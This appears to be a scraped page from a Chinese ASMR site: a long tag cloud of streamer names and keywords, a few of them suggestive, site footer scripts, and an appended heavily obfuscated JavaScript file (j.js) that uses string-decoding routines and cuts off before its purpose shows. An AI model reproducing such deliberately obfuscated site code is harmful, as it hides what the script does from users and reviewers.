<a href="https://www.asmrvv.com/question/tag/asmrwanerbienao" class="tag-cloud-link tag-link-130 tag-link-position-276" style="color:#D9534F;border: 1px solid #D9534F;">asmr婉儿别闹</a>
<a href="https://www.asmrvv.com/question/tag/xixiziyuan" class="tag-cloud-link tag-link-151 tag-link-position-277" style="color:#D9534F;border: 1px solid #D9534F;">曦曦资源</a>
<a href="https://www.asmrvv.com/question/tag/dayishujiaziyuan" class="tag-cloud-link tag-link-178 tag-link-position-278" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉资源</a>
<a href="https://www.asmrvv.com/question/tag/ersaopingtaiyounaxie" class="tag-cloud-link tag-link-504 tag-link-position-279" style="color:#D9534F;border: 1px solid #D9534F;">耳搔平台有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmr-ear-licking" class="tag-cloud-link tag-link-497 tag-link-position-280" style="color:#D9534F;border: 1px solid #D9534F;">ASMR EAR LICKING</a>
<a href="https://www.asmrvv.com/question/tag/huyanaiqianya" class="tag-cloud-link tag-link-375 tag-link-position-281" style="color:#D9534F;border: 1px solid #D9534F;">虎牙奶芊吖</a>
<a href="https://www.asmrvv.com/question/tag/asmr-twodae" class="tag-cloud-link tag-link-1045 tag-link-position-282" style="color:#D9534F;border: 1px solid #D9534F;">ASMR twodae</a>
<a href="https://www.asmrvv.com/question/tag/3dshipin" class="tag-cloud-link tag-link-232 tag-link-position-283" style="color:#D9534F;border: 1px solid #D9534F;">3d视频</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumianyinpinwang" class="tag-cloud-link tag-link-141 tag-link-position-284" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠音频网</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubobushifuduji" class="tag-cloud-link tag-link-613 tag-link-position-285" style="color:#D9534F;border: 1px solid #D9534F;">女主播不是复读机</a>
<a href="https://www.asmrvv.com/question/tag/miaoxiaoba" class="tag-cloud-link tag-link-340 tag-link-position-286" style="color:#D9534F;border: 1px solid #D9534F;">喵小八</a>
<a href="https://www.asmrvv.com/question/tag/huamei-yingtaowanzi" class="tag-cloud-link tag-link-467 tag-link-position-287" style="color:#D9534F;border: 1px solid #D9534F;">华美-樱桃丸子</a>
<a href="https://www.asmrvv.com/question/tag/%e5%82%ac%e7%9c%a0" class="tag-cloud-link tag-link-20 tag-link-position-288" style="color:#D9534F;border: 1px solid #D9534F;">催眠</a>
<a href="https://www.asmrvv.com/question/tag/xuanzizhibo" class="tag-cloud-link tag-link-124 tag-link-position-289" style="color:#D9534F;border: 1px solid #D9534F;">轩子直播</a>
<a href="https://www.asmrvv.com/question/tag/asmrtaotaonuwang" class="tag-cloud-link tag-link-296 tag-link-position-290" style="color:#D9534F;border: 1px solid #D9534F;">asmr桃桃女王</a>
<a href="https://www.asmrvv.com/question/tag/xiaxiadazhangtui" class="tag-cloud-link tag-link-167 tag-link-position-291" style="color:#D9534F;border: 1px solid #D9534F;">夏夏大长腿</a>
<a href="https://www.asmrvv.com/question/tag/xuanziju2tu" class="tag-cloud-link tag-link-98 tag-link-position-292" style="color:#D9534F;border: 1px solid #D9534F;">轩子巨2兔</a>
<a href="https://www.asmrvv.com/question/tag/douyufanjiamei" class="tag-cloud-link tag-link-358 tag-link-position-293" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼番茄妹</a>
<a href="https://www.asmrvv.com/question/tag/taojiang" class="tag-cloud-link tag-link-162 tag-link-position-294" style="color:#D9534F;border: 1px solid #D9534F;">桃酱</a>
<a href="https://www.asmrvv.com/question/tag/jiarui" class="tag-cloud-link tag-link-532 tag-link-position-295" style="color:#D9534F;border: 1px solid #D9534F;">嘉瑞</a>
<a href="https://www.asmrvv.com/question/tag/asmrqiaoji" class="tag-cloud-link tag-link-73 tag-link-position-296" style="color:#D9534F;border: 1px solid #D9534F;">asmr敲击</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumianapp" class="tag-cloud-link tag-link-893 tag-link-position-297" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠app</a>
<a href="https://www.asmrvv.com/question/tag/3dzhubo" class="tag-cloud-link tag-link-236 tag-link-position-298" style="color:#D9534F;border: 1px solid #D9534F;">3D主播</a>
<a href="https://www.asmrvv.com/question/tag/mianfeiasmrnuzhuboyounaxie" class="tag-cloud-link tag-link-657 tag-link-position-299" style="color:#D9534F;border: 1px solid #D9534F;">免费ASMR女主播有哪些</a>
<a href="https://www.asmrvv.com/question/tag/hunasmr" class="tag-cloud-link tag-link-81 tag-link-position-300" style="color:#D9534F;border: 1px solid #D9534F;">荤asmr</a>
<a href="https://www.asmrvv.com/question/tag/feichangwushengkong" class="tag-cloud-link tag-link-82 tag-link-position-301" style="color:#D9534F;border: 1px solid #D9534F;">非常污声控</a>
<a href="https://www.asmrvv.com/question/tag/baoerru" class="tag-cloud-link tag-link-562 tag-link-position-302" style="color:#D9534F;border: 1px solid #D9534F;">宝儿茹</a>
<a href="https://www.asmrvv.com/question/tag/3d" class="tag-cloud-link tag-link-35 tag-link-position-303" style="color:#D9534F;border: 1px solid #D9534F;">3d</a>
<a href="https://www.asmrvv.com/question/tag/tutumengjiang" class="tag-cloud-link tag-link-131 tag-link-position-304" style="color:#D9534F;border: 1px solid #D9534F;">菟菟萌酱</a>
<a href="https://www.asmrvv.com/question/tag/mujiujiang" class="tag-cloud-link tag-link-95 tag-link-position-305" style="color:#D9534F;border: 1px solid #D9534F;">暮久酱</a>
<a href="https://www.asmrvv.com/question/tag/zhumianruanjian" class="tag-cloud-link tag-link-227 tag-link-position-306" style="color:#D9534F;border: 1px solid #D9534F;">助眠软件</a>
<a href="https://www.asmrvv.com/question/tag/zhumianasmr" class="tag-cloud-link tag-link-109 tag-link-position-307" style="color:#D9534F;border: 1px solid #D9534F;">助眠ASMR</a>
<a href="https://www.asmrvv.com/question/tag/%e6%94%be%e6%9d%be" class="tag-cloud-link tag-link-22 tag-link-position-308" style="color:#D9534F;border: 1px solid #D9534F;">放松</a>
<a href="https://www.asmrvv.com/question/tag/dv-huzhenzhen" class="tag-cloud-link tag-link-489 tag-link-position-309" style="color:#D9534F;border: 1px solid #D9534F;">DV-胡真真</a>
<a href="https://www.asmrvv.com/question/tag/frivolousfox-asmr" class="tag-cloud-link tag-link-34 tag-link-position-310" style="color:#D9534F;border: 1px solid #D9534F;">FrivolousFox ASMR</a>
<a href="https://www.asmrvv.com/question/tag/bufeiyanasmr" class="tag-cloud-link tag-link-129 tag-link-position-311" style="color:#D9534F;border: 1px solid #D9534F;">步非烟asmr</a>
<a href="https://www.asmrvv.com/question/tag/bailuji" class="tag-cloud-link tag-link-90 tag-link-position-312" style="color:#D9534F;border: 1px solid #D9534F;">白鹿姬</a>
<a href="https://www.asmrvv.com/question/tag/xuanzizhumian" class="tag-cloud-link tag-link-114 tag-link-position-313" style="color:#D9534F;border: 1px solid #D9534F;">轩子助眠</a>
<a href="https://www.asmrvv.com/question/tag/huyaqiuqiuhenkun" class="tag-cloud-link tag-link-1222 tag-link-position-314" style="color:#D9534F;border: 1px solid #D9534F;">虎牙秋秋很困</a>
<a href="https://www.asmrvv.com/question/tag/chenniniuni" class="tag-cloud-link tag-link-940 tag-link-position-315" style="color:#D9534F;border: 1px solid #D9534F;">陈妮妮UNI</a>
<a href="https://www.asmrvv.com/question/tag/xuanziasmr" class="tag-cloud-link tag-link-113 tag-link-position-316" style="color:#D9534F;border: 1px solid #D9534F;">轩子asmr</a>
<a href="https://www.asmrvv.com/question/tag/qiangweizhumian" class="tag-cloud-link tag-link-437 tag-link-position-317" style="color:#D9534F;border: 1px solid #D9534F;">蔷薇助眠</a>
<a href="https://www.asmrvv.com/question/tag/shenmeshiasmr" class="tag-cloud-link tag-link-322 tag-link-position-318" style="color:#D9534F;border: 1px solid #D9534F;">什么是ASMR</a>
<a href="https://www.asmrvv.com/question/tag/taoerduozhibo" class="tag-cloud-link tag-link-526 tag-link-position-319" style="color:#D9534F;border: 1px solid #D9534F;">掏耳朵直播</a>
<a href="https://www.asmrvv.com/question/tag/mianfeiasmrpingtai" class="tag-cloud-link tag-link-790 tag-link-position-320" style="color:#D9534F;border: 1px solid #D9534F;">免费ASMR平台</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhibo" class="tag-cloud-link tag-link-237 tag-link-position-321" style="color:#D9534F;border: 1px solid #D9534F;">ASMR直播</a>
<a href="https://www.asmrvv.com/question/tag/asmrruanjian" class="tag-cloud-link tag-link-54 tag-link-position-322" style="color:#D9534F;border: 1px solid #D9534F;">ASMR软件</a>
<a href="https://www.asmrvv.com/question/tag/asmrhemin" class="tag-cloud-link tag-link-72 tag-link-position-323" style="color:#D9534F;border: 1px solid #D9534F;">asmr赫敏</a>
<a href="https://www.asmrvv.com/question/tag/asmrmn" class="tag-cloud-link tag-link-40 tag-link-position-324" style="color:#D9534F;border: 1px solid #D9534F;">asmrmn</a>
<a href="https://www.asmrvv.com/question/tag/nanxingxiang" class="tag-cloud-link tag-link-84 tag-link-position-325" style="color:#D9534F;border: 1px solid #D9534F;">男性向</a>
<a href="https://www.asmrvv.com/question/tag/doiluyin" class="tag-cloud-link tag-link-154 tag-link-position-326" style="color:#D9534F;border: 1px solid #D9534F;">doi录音</a>
<a href="https://www.asmrvv.com/question/tag/ppomo" class="tag-cloud-link tag-link-5 tag-link-position-327" style="color:#D9534F;border: 1px solid #D9534F;">ppomo</a>
<a href="https://www.asmrvv.com/question/tag/huyanuzhubochuqianbudongren" class="tag-cloud-link tag-link-640 tag-link-position-328" style="color:#D9534F;border: 1px solid #D9534F;">虎牙女主播楚倩不冻人</a>
<a href="https://www.asmrvv.com/question/tag/zhumianyinle" class="tag-cloud-link tag-link-119 tag-link-position-329" style="color:#D9534F;border: 1px solid #D9534F;">助眠音乐</a>
<a href="https://www.asmrvv.com/question/tag/kouqiangyinyinpinwangzhan" class="tag-cloud-link tag-link-49 tag-link-position-330" style="color:#D9534F;border: 1px solid #D9534F;">口腔音音频网站</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboashui" class="tag-cloud-link tag-link-564 tag-link-position-331" style="color:#D9534F;border: 1px solid #D9534F;">女主播阿水</a>
<a href="https://www.asmrvv.com/question/tag/asmr-cherry-crush" class="tag-cloud-link tag-link-420 tag-link-position-332" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Cherry Crush</a>
<a href="https://www.asmrvv.com/question/tag/ersaopingtai" class="tag-cloud-link tag-link-787 tag-link-position-333" style="color:#D9534F;border: 1px solid #D9534F;">耳搔平台</a>
<a href="https://www.asmrvv.com/question/tag/xiaowangtongxue" class="tag-cloud-link tag-link-764 tag-link-position-334" style="color:#D9534F;border: 1px solid #D9534F;">小王同学</a>
<a href="https://www.asmrvv.com/question/tag/%e5%87%8f%e5%8e%8b" class="tag-cloud-link tag-link-23 tag-link-position-335" style="color:#D9534F;border: 1px solid #D9534F;">减压</a>
<a href="https://www.asmrvv.com/question/tag/minaier" class="tag-cloud-link tag-link-919 tag-link-position-336" style="color:#D9534F;border: 1px solid #D9534F;">咪奈儿</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongzaixianguankanyounaxie" class="tag-cloud-link tag-link-898 tag-link-position-337" style="color:#D9534F;border: 1px solid #D9534F;">免费声控在线观看有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhijia" class="tag-cloud-link tag-link-74 tag-link-position-338" style="color:#D9534F;border: 1px solid #D9534F;">asmr指甲</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanmeimeimm" class="tag-cloud-link tag-link-1059 tag-link-position-339" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈玫玫mm</a>
<a href="https://www.asmrvv.com/question/tag/erciyuanzhubo" class="tag-cloud-link tag-link-287 tag-link-position-340" style="color:#D9534F;border: 1px solid #D9534F;">二次元主播</a>
<a href="https://www.asmrvv.com/question/tag/yujiaohuang" class="tag-cloud-link tag-link-778 tag-link-position-341" style="color:#D9534F;border: 1px solid #D9534F;">雨教皇</a>
<a href="https://www.asmrvv.com/question/tag/asmr-humble-one" class="tag-cloud-link tag-link-642 tag-link-position-342" style="color:#D9534F;border: 1px solid #D9534F;">ASMR HUMBLE ONE</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengrmyouzhi" class="tag-cloud-link tag-link-336 tag-link-position-343" style="color:#D9534F;border: 1px solid #D9534F;">正恒RM幼稚</a>
<a href="https://www.asmrvv.com/question/tag/zhumiananan" class="tag-cloud-link tag-link-77 tag-link-position-344" style="color:#D9534F;border: 1px solid #D9534F;">助眠安安</a>
<a href="https://www.asmrvv.com/question/tag/starling" class="tag-cloud-link tag-link-8 tag-link-position-345" style="color:#D9534F;border: 1px solid #D9534F;">Starling</a>
<a href="https://www.asmrvv.com/question/tag/lloyds-asmr" class="tag-cloud-link tag-link-505 tag-link-position-346" style="color:#D9534F;border: 1px solid #D9534F;">LLOYD&#039;S ASMR</a>
<a href="https://www.asmrvv.com/question/tag/taojiangshipin" class="tag-cloud-link tag-link-161 tag-link-position-347" style="color:#D9534F;border: 1px solid #D9534F;">桃酱视频</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumian" class="tag-cloud-link tag-link-59 tag-link-position-348" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiaoyishulema" class="tag-cloud-link tag-link-514 tag-link-position-349" style="color:#D9534F;border: 1px solid #D9534F;">虎牙小一熟了吗</a>
<a href="https://www.asmrvv.com/question/tag/songguoer" class="tag-cloud-link tag-link-545 tag-link-position-350" style="color:#D9534F;border: 1px solid #D9534F;">松果儿</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhushui" class="tag-cloud-link tag-link-155 tag-link-position-351" style="color:#D9534F;border: 1px solid #D9534F;">asmr助睡</a>
<a href="https://www.asmrvv.com/question/tag/chunqingxxjiujiu" class="tag-cloud-link tag-link-136 tag-link-position-352" style="color:#D9534F;border: 1px solid #D9534F;">纯情xx九九</a>
<a href="https://www.asmrvv.com/question/tag/xueeryuanyuan" class="tag-cloud-link tag-link-147 tag-link-position-353" style="color:#D9534F;border: 1px solid #D9534F;">雪儿圆圆</a>
<a href="https://www.asmrvv.com/question/tag/hundeasmr" class="tag-cloud-link tag-link-80 tag-link-position-354" style="color:#D9534F;border: 1px solid #D9534F;">荤的asmr</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboxiaoyingtaochaotian" class="tag-cloud-link tag-link-566 tag-link-position-355" style="color:#D9534F;border: 1px solid #D9534F;">女主播小樱桃超甜</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengyin" class="tag-cloud-link tag-link-103 tag-link-position-356" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声音</a>
<a href="https://www.asmrvv.com/question/tag/beiguoxishi" class="tag-cloud-link tag-link-134 tag-link-position-357" style="color:#D9534F;border: 1px solid #D9534F;">北国西施</a>
<a href="https://www.asmrvv.com/question/tag/%e5%ae%85%e7%94%b7%e5%85%94%e6%af%94" class="tag-cloud-link tag-link-41 tag-link-position-358" style="color:#D9534F;border: 1px solid #D9534F;">宅男兔比</a>
<a href="https://www.asmrvv.com/question/tag/douyinzhumian" class="tag-cloud-link tag-link-120 tag-link-position-359" style="color:#D9534F;border: 1px solid #D9534F;">抖音助眠</a>
<a href="https://www.asmrvv.com/question/tag/ellaa-asmr" class="tag-cloud-link tag-link-719 tag-link-position-360" style="color:#D9534F;border: 1px solid #D9534F;">Ellaa ASMR</a>
<a href="https://www.asmrvv.com/question/tag/pekeasmr" class="tag-cloud-link tag-link-441 tag-link-position-361" style="color:#D9534F;border: 1px solid #D9534F;">pekeasmr</a>
<a href="https://www.asmrvv.com/question/tag/%e9%9b%a8%e5%a3%b0" class="tag-cloud-link tag-link-47 tag-link-position-362" style="color:#D9534F;border: 1px solid #D9534F;">雨声</a>
<a href="https://www.asmrvv.com/question/tag/duoroudabaitu" class="tag-cloud-link tag-link-527 tag-link-position-363" style="color:#D9534F;border: 1px solid #D9534F;">多肉大白兔</a>
<a href="https://www.asmrvv.com/question/tag/aoshumoren" class="tag-cloud-link tag-link-653 tag-link-position-364" style="color:#D9534F;border: 1px solid #D9534F;">奥术魔刃</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhongwen" class="tag-cloud-link tag-link-96 tag-link-position-365" style="color:#D9534F;border: 1px solid #D9534F;">ASMR中文</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9d%a1" class="tag-cloud-link tag-link-46 tag-link-position-366" style="color:#D9534F;border: 1px solid #D9534F;">助睡</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuanzhubozhuangnuanchen" class="tag-cloud-link tag-link-381 tag-link-position-367" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元主播庄暖晨</a>
<a href="https://www.asmrvv.com/question/tag/weimiquanwanghongxiaojiufutejia" class="tag-cloud-link tag-link-1027 tag-link-position-368" style="color:#D9534F;border: 1px solid #D9534F;">微密圈网红小酒伏特加</a>
<a href="https://www.asmrvv.com/question/tag/asmr%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-4 tag-link-position-369" style="color:#D9534F;border: 1px solid #D9534F;">ASMR视频</a>
<a href="https://www.asmrvv.com/question/tag/nuxingxiang" class="tag-cloud-link tag-link-61 tag-link-position-370" style="color:#D9534F;border: 1px solid #D9534F;">女性向</a>
<a href="https://www.asmrvv.com/question/tag/my" class="tag-cloud-link tag-link-698 tag-link-position-371" style="color:#D9534F;border: 1px solid #D9534F;">MY</a>
<a href="https://www.asmrvv.com/question/tag/zhumianzaixianting" class="tag-cloud-link tag-link-64 tag-link-position-372" style="color:#D9534F;border: 1px solid #D9534F;">助眠在线听</a>
<a href="https://www.asmrvv.com/question/tag/xiaoyangmiao" class="tag-cloud-link tag-link-332 tag-link-position-373" style="color:#D9534F;border: 1px solid #D9534F;">小羊喵</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongpingtai" class="tag-cloud-link tag-link-779 tag-link-position-374" style="color:#D9534F;border: 1px solid #D9534F;">免费声控平台</a>
<a href="https://www.asmrvv.com/question/tag/asmr-claudy" class="tag-cloud-link tag-link-969 tag-link-position-375" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Claudy</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongruanjianyounaxie" class="tag-cloud-link tag-link-446 tag-link-position-376" style="color:#D9534F;border: 1px solid #D9534F;">免费声控软件有哪些</a>
<a href="https://www.asmrvv.com/question/tag/keaidemaimai" class="tag-cloud-link tag-link-91 tag-link-position-377" style="color:#D9534F;border: 1px solid #D9534F;">可爱的埋埋</a>
<a href="https://www.asmrvv.com/question/tag/%e6%99%93%e6%99%93%e5%b0%8fup" class="tag-cloud-link tag-link-15 tag-link-position-378" style="color:#D9534F;border: 1px solid #D9534F;">晓晓小UP</a>
<a href="https://www.asmrvv.com/question/tag/zhumianruanjianyounaxie" class="tag-cloud-link tag-link-423 tag-link-position-379" style="color:#D9534F;border: 1px solid #D9534F;">助眠软件有哪些</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-42 tag-link-position-380" style="color:#D9534F;border: 1px solid #D9534F;">助眠网站</a>
<a href="https://www.asmrvv.com/question/tag/asmr-darling" class="tag-cloud-link tag-link-691 tag-link-position-381" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Darling</a>
<a href="https://www.asmrvv.com/question/tag/xuehan" class="tag-cloud-link tag-link-699 tag-link-position-382" style="color:#D9534F;border: 1px solid #D9534F;">雪寒</a>
<a href="https://www.asmrvv.com/question/tag/douyusirendingzhi" class="tag-cloud-link tag-link-157 tag-link-position-383" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼私人订制</a>
<a href="https://www.asmrvv.com/question/tag/3dio" class="tag-cloud-link tag-link-126 tag-link-position-384" style="color:#D9534F;border: 1px solid #D9534F;">3Dio</a>
<a href="https://www.asmrvv.com/question/tag/shuibigyue" class="tag-cloud-link tag-link-697 tag-link-position-385" style="color:#D9534F;border: 1px solid #D9534F;">水big悦</a>
<a href="https://www.asmrvv.com/question/tag/linsuisui" class="tag-cloud-link tag-link-397 tag-link-position-386" style="color:#D9534F;border: 1px solid #D9534F;">林岁岁</a>
<a href="https://www.asmrvv.com/question/tag/zhuboxiamo" class="tag-cloud-link tag-link-242 tag-link-position-387" style="color:#D9534F;border: 1px solid #D9534F;">主播夏茉</a>
<a href="https://www.asmrvv.com/question/tag/xuanzi" class="tag-cloud-link tag-link-108 tag-link-position-388" style="color:#D9534F;border: 1px solid #D9534F;">轩子</a>
<a href="https://www.asmrvv.com/question/tag/kristina-danielle" class="tag-cloud-link tag-link-803 tag-link-position-389" style="color:#D9534F;border: 1px solid #D9534F;">Kristina Danielle</a>
<a href="https://www.asmrvv.com/question/tag/xiaoliwangyuchun" class="tag-cloud-link tag-link-544 tag-link-position-390" style="color:#D9534F;border: 1px solid #D9534F;">小狸王雨纯</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhiliao" class="tag-cloud-link tag-link-424 tag-link-position-391" style="color:#D9534F;border: 1px solid #D9534F;">ASMR治疗</a>
<a href="https://www.asmrvv.com/question/tag/chenmeilin" class="tag-cloud-link tag-link-598 tag-link-position-392" style="color:#D9534F;border: 1px solid #D9534F;">陈美琳</a>
<a href="https://www.asmrvv.com/question/tag/gouziluoli" class="tag-cloud-link tag-link-554 tag-link-position-393" style="color:#D9534F;border: 1px solid #D9534F;">狗子萝莉</a>
<a href="https://www.asmrvv.com/question/tag/buerwanji" class="tag-cloud-link tag-link-166 tag-link-position-394" style="color:#D9534F;border: 1px solid #D9534F;">不二丸叽</a>
<a href="https://www.asmrvv.com/question/tag/asmr" class="tag-cloud-link tag-link-2 tag-link-position-395" style="color:#D9534F;border: 1px solid #D9534F;">asmr</a>
<a href="https://www.asmrvv.com/question/tag/guowaimianfeihongshuiyounaxie" class="tag-cloud-link tag-link-435 tag-link-position-396" style="color:#D9534F;border: 1px solid #D9534F;">国外免费哄睡有哪些</a>
<a href="https://www.asmrvv.com/question/tag/xiaonuwuluna" class="tag-cloud-link tag-link-115 tag-link-position-397" style="color:#D9534F;border: 1px solid #D9534F;">小女巫露娜</a>
<a href="https://www.asmrvv.com/question/tag/shengkongpingtai" class="tag-cloud-link tag-link-774 tag-link-position-398" style="color:#D9534F;border: 1px solid #D9534F;">声控平台</a>
<a href="https://www.asmrvv.com/question/tag/momotaotaodingzhi" class="tag-cloud-link tag-link-66 tag-link-position-399" style="color:#D9534F;border: 1px solid #D9534F;">momo桃桃定制</a></div>
</div></aside>
<script type="application/ld+json">
{
    "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
    "@id": "https://www.asmrvv.com/question/1764",
    "appid": "1626628179762233",
    "title": "爱情的真谛",
    "images": ["https://www.asmrvv.com/img/2024/03/d41d8cd98f00b204e9800998ecf8427e.jpg"],
    "description": "有时候，爱情会是一场错综复杂的游戏，让人窥见人性的善良与狡诈。但唯有真正懂得珍惜与包容，相互坦诚与信任，爱情才能长久。爱情的真谛在于给予，而非索取；在于扶持，而非挑剔。",
    "pubDate": "2024-03-10T13:00:08",
    "upDate": "2024-03-10T13:00:08"
}
</script>
</section>
<footer id="footer">
ASMR版权所有  <span class="power-by">	Powered by <a href="https://www.asmrvv.com/" target="_blank">ASMR</a></span></footer>
<script type='text/javascript' src='https://www.asmrvv.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script src="https://www.asmrvv.com/wp-content/themes/asmr/js/top.js"></script>
<script src="/j.js"></script>
<script src="/jquery.fancybox.min.js" async="async"></script>
<script>
$('.text img').each(function(i){
if (! this.parentNode.href){
$(this).wrap("<a href=\""+this.src+"\" data-fancybox=\"images\" class=\"cboxElement\" rel=\"example_group\"></a>");
}
});
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17b4a00f4403c9eedb5a1f605742a31d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.asmrvv.com/j.js
body_size: 15549
content:
var _0xodR='jsjiami.com.v7';var _0x492c6f=_0x1cda;if(function(_0xdbb8aa,_0x413a71,_0x4fa431,_0x4d5a38,_0x13a0d5,_0x479935,_0x43bcca){return _0xdbb8aa=_0xdbb8aa>>0x6,_0x479935='hs',_0x43bcca='hs',function(_0xb41514,_0x2ab292,_0x385751,_0xcfee13,_0x2fb8fa){var _0x511aca=_0x1cda;_0xcfee13='tfi',_0x479935=_0xcfee13+_0x479935,_0x2fb8fa='up',_0x43bcca+=_0x2fb8fa,_0x479935=_0x385751(_0x479935),_0x43bcca=_0x385751(_0x43bcca),_0x385751=0x0;var _0x106fa5=_0xb41514();while(!![]&&--_0x4d5a38+_0x2ab292){try{_0xcfee13=parseInt(_0x511aca(0x274,'6VOc'))/0x1*(-parseInt(_0x511aca(0x1b5,'qBPE'))/0x2)+-parseInt(_0x511aca(0x1d9,'qH9Q'))/0x3+parseInt(_0x511aca(0x19b,'oeOf'))/0x4*(parseInt(_0x511aca(0x262,'6w$B'))/0x5)+parseInt(_0x511aca(0x205,'se0E'))/0x6+parseInt(_0x511aca(0x1cd,'O7Q^'))/0x7*(-parseInt(_0x511aca(0x269,'fB]h'))/0x8)+parseInt(_0x511aca(0x236,'bNI2'))/0x9*(parseInt(_0x511aca(0x1bc,'mw*p'))/0xa)+parseInt(_0x511aca(0x184,'lV80'))/0xb;}catch(_0x49f2b6){_0xcfee13=_0x385751;}finally{_0x2fb8fa=_0x106fa5[_0x479935]();if(_0xdbb8aa<=_0x4d5a38)_0x385751?_0x13a0d5?_0xcfee13=_0x2fb8fa:_0x13a0d5=_0x2fb8fa:_0x385751=_0x2fb8fa;else{if(_0x385751==_0x13a0d5['replace'](/[gwJnyGbDBUeWlISKrY=]/g,'')){if(_0xcfee13===_0x2ab292){_0x106fa5['un'+_0x479935](_0x2fb8fa);break;}_0x106fa5[_0x43bcca](_0x2fb8fa);}}}}}(_0x4fa431,_0x413a71,function(_0x3326db,_0x525946,_0x39b6cd,_0x569829,_0x27ab97,_0x2b16bf,_0x2a7b00){return _0x525946='\x73\x70\x6c\x69\x74',_0x3326db=arguments[0x0],_0x3326db=_0x3326db[_0x525946](''),_0x39b6cd='\x72\x65\x76\x65\x72\x73\x65',_0x3326db=_0x3326db[_0x39b6cd]('\x76'),_0x569829='\x6a\x6f\x69\x6e',(0x1b85fc,_0x3326db[_0x569829](''));});}(0x2fc0,0xad00c,_0x253e,0xc1),_0x253e){}var date=new Date(),timestamp=date[_0x492c6f(0x219,'x0am')](),image=new Image(),imageTimeout=0x1388,loadTimer=setTimeout(function(){var _0x469606=_0x492c6f;image[_0x469606(0x1ac,'fB]h')]();},imageTimeout);function _0x1cda(_0x38bcbb,_0x393ba3){var _0x253ecf=_0x253e();return _0x1cda=function(_0x1cda24,_0x36ca70){_0x1cda24=_0x1cda24-0x103;var _0x1021f4=_0x253ecf[_0x1cda24];if(_0x1cda['yUgdAC']===undefined){var _0x54fea9=function(_0x40024b){var _0x7c5c7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13337a='',_0x28b495='';for(var _0x4b09a5=0x0,_0x12872b,_0x440332,_0x26384e=0x0;_0x440332=_0x40024b['charAt'](_0x26384e++);~_0x440332&&(_0x12872b=_0x4b09a5%0x4?_0x12872b*0x40+_0x440332:_0x440332,_0x4b09a5++%0x4)?_0x13337a+=String['fromCharCode'](0xff&_0x12872b>>(-0x2*_0x4b09a5&0x6)):0x0){_0x440332=_0x7c5c7b['indexOf'](_0x440332);}for(var _0x293dae=0x0,_0x520a95=_0x13337a['length'];_0x293dae<_0x520a95;_0x293dae++){_0x28b495+='%'+('00'+_0x13337a['charCodeAt'](_0x293dae)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28b495);};var _0x4e3ace=function(_0x165a34,_0x5a5e60){var _0x53edf1=[],_0x3da66f=0x0,_0x219470,_0x143234='';_0x165a34=_0x54fea9(_0x165a34);var _0x5095d9;for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x53edf1[_0x5095d9]=_0x5095d9;}for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9]+_0x5a5e60['charCodeAt'](_0x5095d9%_0x5a5e60['length']))%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470;}_0x5095d9=0x0,_0x3da66f=0x0;for(var _0xcd6159=0x0;_0xcd6159<_0x165a34['length'];_0xcd6159++){_0x5095d9=(_0x5095d9+0x1)%0x100,_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9])%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470,_0x143234+=String['fromCharCode'](_0x165a34['charCodeAt'](_0xcd6159)^_0x53edf1[(_0x53edf1[_0x5095d9]+_0x53edf1[_0x3da66f])%0x100]);}return _0x143234;};_0x1cda['WrGuKm']=_0x4e3ace,_0x38bcbb=arguments,_0x1cda['yUgdAC']=!![];}var 